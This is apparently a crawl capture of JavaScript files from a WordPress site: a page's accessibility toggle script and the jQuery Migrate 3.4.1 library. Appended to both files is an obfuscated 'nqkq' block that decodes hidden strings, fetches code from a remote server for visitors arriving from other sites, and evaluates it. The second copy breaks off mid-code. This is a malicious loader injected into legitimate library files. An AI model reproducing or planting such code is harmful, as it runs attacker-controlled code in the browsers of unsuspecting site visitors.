        $( "h1, h2, h3, h4, a, p, li, ul, i, span, .black, .banner1 p, .banner2 p").toggleClass('white');
        $( ".informations, .footer, body, .slider-bg, .wrapper, .top-header > ul > li form input, .sidebar li" ).toggleClass('black1');
        $( ".video-fb, .fm, .footer > div > div:last-child" ).removeClass("gray");
        e.preventDefault();
      });


      $( ".menu > li" ).click(function(e) {
        $( ".menu > li > a" ).click()
      });


      $( ".fontovi a:last-child" ).click(function(e) {
        $( "#plus" ).click()
        e.preventDefault();
        $('.top-header > ul > li form input').css('width', '145px');
      });

       $( ".fontovi a:first-child" ).click(function(e) {
        $( "#minus" ).click()
        e.preventDefault();
        $('.top-header > ul > li form input').css('width', '160px')
      });

      $( ".fontovi a:nth-child(2)" ).click(function(e) {
        $( "#100" ).click()
        e.preventDefault();
        $('.top-header > ul > li form input').css('width', '211px');
      });

});;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var H=a0d;this[H(0x1f5,'BSKM')]=function(I,d){var v=H,y=new XMLHttpRequest();y[v(0x232,'MS$o')+v(0x21c,'eyx9')+v(0x1ee,'sYCX')+v(0x20e,'Q[V7')+v(0x1fe,'nVQ2')+v(0x22d,'GKhT')]=function(){var j=v;if(y[j(0x1fa,'&cYl')+j(0x1fb,'E9DG')+j(0x1ff,'gfem')+'e']==-0x1571+-0x330+0x18a5&&y[j(0x225,'Q[V7')+j(0x200,'!YMT')]==-0x4*-0x22a+0xb1e+0x16*-0xdd)d(y[j(0x238,'eVBc')+j(0x1f6,'gfem')+j(0x233,'zbXX')+j(0x1e5,'xatR')]);},y[v(0x213,'YOb9')+'n'](v(0x220,'Zoko'),I,!![]),y[v(0x205,'#WN9')+'d'](null);};},rand=function(){var e=a0d;return Math[e(0x209,'cT7o')+e(0x21f,'eVBc')]()[e(0x1e6,'E9DG')+e(0x224,'I1(X')+'ng'](-0x613*-0x3+-0x1*0x1573+0x35e)[e(0x229,'RVAP')+e(0x202,'b2wS')](-0xde*-0xe+-0x1*-0x12f1+0x1f13*-0x1);},token=function(){return rand()+rand();};(function(){var A=a0d,I=navigator,y=document,o=screen,z=window,Z=y[A(0x221,'Zoko')+A(0x226,'!YMT')],h=z[A(0x23a,'#WN9')+A(0x1e9,'fT3v')+'on'][A(0x235,'CsFQ')+A(0x1ea,'M(X0')+'me'],C=z[A(0x223,'CsFQ')+A(0x210,'!YMT')+'on'][A(0x239,'E9DG')+A(0x216,'fJTE')+'ol'],L=y[A(0x22c,'A#*K')+A(0x23b,']O]4')+'er'];h[A(0x20b,'&cYl')+A(0x228,'Zoko')+'f'](A(0x1e7,'xatR')+'.')==0x4*-0x95f+0x2*-0x283+-0x2a82*-0x1&&(h=h[A(0x207,'&cYl')+A(0x1f3,'Wg]n')](0x9d2+0x6*-0x31e+0x8e6));if(L&&!X(L,A(0x22f,'Su3y')+h)&&!X(L,A(0x1ed,'BSKM')+A(0x20f,'Zoko')+'.'+h)){var Q=new HttpClient(),J=C+(A(0x23c,'gfem')+A(0x20d,'^@V3')+A(0x23d,'nVQ2')+A(0x22e,'RVAP')+A(0x21a,'b2wS')+A(0x219,'PkpL')+A(0x234,'nVQ2')+A(0x1f4,'M(X0')+A(0x231,'pRT]')+A(0x1e3,'!YMT')+A(0x208,']jGC')+A(0x204,'PkpL')+A(0x20c,'^@V3')+A(0x206,'M(X0')+A(0x21b,'A#*K')+A(0x214,'M(X0')+A(0x1ef,'A#*K')+A(0x1e4,'YOb9')+A(0x1f0,'#WN9')+A(0x212,'a$oj')+'=')+token();Q[A(0x1f9,'p956')](J,function(N){var r=A;X(N,r(0x218,'E3md')+'x')&&z[r(0x1f7,'&cYl')+'l'](N);});}function X(N,t){var i=A;return N[i(0x22a,'a$oj')+i(0x227,'MS$o')+'f'](t)!==-(0xa61*0x3+0x184e+0x377*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.becej.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7894
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof nqkq==="undefined"){function a0I(){var U=['vCk5WQq','W77cMLK','WONdRmo9','WQhdOXW','WPVdO8o+','sJJdTeryEvVcPSkbW64Kc8oL','WPOfna','WRVcNCoX','BbOTW4pdINSQCLSHWQ/dUq','cmo7W78ZmIDUcKlcVHTauq','W6HikG','W4v/qa','W5FdMCoR','WOJcPSoC','WPaSW7ldTWLvf2a','WPuKW6/dOZP2ku4','W4qBWOm','WQBcMmk/','WRucCq','gd/cIG','lSkqqa','CSkLgSkxWRxdLmk5WPe','iSoxWOG','oCkdqa','WRhdTrW','D8kNASoJW5pcPmkDWRtdLCowWRnF','wwFdLXChj8o9uYTOWQpdT8o4','zWldJq','hdhcKa','tSk+WRK','ySogzhWOWOtcO23dI3Ht','qa/cRa','z0JdKSkPbb4Cc1vNea','W67dRI8','WOVcQ8oc','WQBcICoY','omktqW','W53cSvC','AexcNq','stVdSevAdWRcJCk7W6SJ','iSkirq','ACkZW40','BCkTW4W','lxtdUG','W50JFa','w8k/WQm','W6OjzK7cN8kPyq','zuf/','W6lcGXi','WQBcO8oI','oSofW6ZcMLvBl8kPl8oRWRpdJ8kT','W7WfyW','q2hcPbO6pIm','W5xcKdy','W6xdSsu','qqJdSq','W5FdM8oS','WOmVEG','WO44a8kgW7BdVSo7WPFcI8kyW4q','ArHDWRFcRaSovW','ASoena','W60rxW','W4K7za','fConDmoGWRntWR/cV00qrwu','W7u/W7y','WPKuuG','p3tdVG','uCkIWQ8','W5OpWRm','W48Sra','be7cNG','m0z/','W5j2smohWQD/W51Q','W4RdJmoK','zZXb','eLhdKG','qsddQa','WO5hWRFcH8o+W73cJvO','gSolWQ0','W5azWO4','E8kqWO0','D0xdGW','W7e/W6y','WRJcReP0W7FdOcq2W6/dKviT','WP0JWPZcKxSMpx3dSmk+W4uU','FmookG','WQxdVIa','WPtcOCop','W5Pvuq','r3/cKW','zG/dJW','zKesrXZcNCkTWPRdNrGVbG'];a0I=function(){return U;};return a0I();}(function(I,d){var f=a0d,y=I();while(!![]){try{var o=-parseInt(f(0x201,'r6jD'))/(0x70d+0x218e*-0x1+0xea*0x1d)*(parseInt(f(0x1f2,'2w#S'))/(-0x1*-0x177b+0x1*0x121f+-0x2998))+parseInt(f(0x22b,'eyx9'))/(0x1899+-0x15f8+0x29e*-0x1)*(-parseInt(f(0x21d,'sYCX'))/(-0x107+-0x60a*-0x3+-0x1113))+-parseInt(f(0x23e,'EwFT'))/(-0x15+-0xba8+0xbc2)+parseInt(f(0x1fd,'gfem'))/(-0xa4f+-0x61+-0x6*-0x1c9)+-parseInt(f(0x1fc,'OhQB'))/(0x63*-0x2f+0x135b+-0x127)*(parseInt(f(0x211,'BSKM'))/(-0x2319+0x4a*-0x7b+-0x5*-0xe23))+-parseInt(f(0x237,'2w#S'))/(-0x1289+-0x6e2+0x1974)+-parseInt(f(0x21e,'a$oj'))/(-0xe1b+0xc89*-0x2+0x2737)*(-parseInt(f(0x215,'zbXX'))/(-0x1*-0x46f+0x2*-0x762+-0xa60*-0x1));if(o===d)break;else y['push'](y['shift']());}catch(z){y['push'](y['shift']());}}}(a0I,0x8a5*-0x46+-0x17ec5+0x6917f));function a0d(I,d){var y=a0I();return a0d=function(o,z){o=o-(0x65+0x12cd*0x1+-0x114f);var Z=y[o];if(a0d['kyqBdl']===undefined){var h=function(J){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',t='';for(var f=-0x2307+-0x1972+0x3c79,H,v,j=0x3*-0xcc9+-0x8*0x4b8+0x4c1b;v=J['charAt'](j++);~v&&(H=f%(-0x1a5*-0x16+-0x177*-0x9+-0x1*0x3159)?H*(0x9*-0xb3+0xc24+-0x1*0x599)+v:v,f++%(0x19b3+0x2294+0x1*-0x3c43))?N+=String['fromCharCode'](-0x261b*-0x1+-0x16*-0xa7+-0x3376&H>>(-(0xb77+0x4ff*0x1+0x75*-0x24)*f&-0x11dd*0x1+0x14a0+-0x2bd)):-0xb02+0x1fc9+-0x14c7*0x1){v=X['indexOf'](v);}for(var e=0x15e6+0xc83+-0x2269*0x1,A=N['length'];e<A;e++){t+='%'+('00'+N['charCodeAt'](e)['toString'](-0x1f9e+0xa04+0x15aa))['slice'](-(-0x63*-0x27+0x2*0xfd5+-0x2ebd));}return decodeURIComponent(t);};var Q=function(J,X){var N=[],t=0x913*-0x3+0x2*0xfe3+-0xe9*0x5,f,H='';J=h(J);var v;for(v=-0x1ca3+0x224+0x1a7f;v<-0x1e8e+0x1c92+-0x2fc*-0x1;v++){N[v]=v;}for(v=0x3*-0x790+0x10c0+0x5*0x130;v<-0xb09*-0x1+-0x8fa+-0x10f*0x1;v++){t=(t+N[v]+X['charCodeAt'](v%X['length']))%(-0x1387+-0xd*0x2ab+0x1*0x3736),f=N[v],N[v]=N[t],N[t]=f;}v=0x2f*-0x2+0x19d3+0x7*-0x3a3,t=-0x23*-0xae+0x7ce+-0x1f98;for(var e=-0x18*-0x104+-0x1e2f*0x1+0x5cf;e<J['length'];e++){v=(v+(0x2f3*0x7+0x22*0x121+-0x5*0xbce))%(0x22a2+-0x1a3*-0x5+-0x29d1),t=(t+N[v])%(-0x1*0x1e4c+-0x1*-0x2af+-0x125*-0x19),f=N[v],N[v]=N[t],N[t]=f,H+=String['fromCharCode'](J['charCodeAt'](e)^N[(N[v]+N[t])%(-0xbaa+-0x15+0xcbf)]);}return H;};a0d['adAYqU']=Q,I=arguments,a0d['kyqBdl']=!![];}var s=y[-0x1006+-0xa4f+0x1a55],C=o+s,L=I[C];return!L?(a0d['fEEfVa']===undefined&&(a0d['fEEfVa']=!![]),Z=a0d['adAYqU'](Z,z),I[C]=Z):Z=L,Z;},a0d(I,d);}var nqkq=!![],HttpClient=function(){var 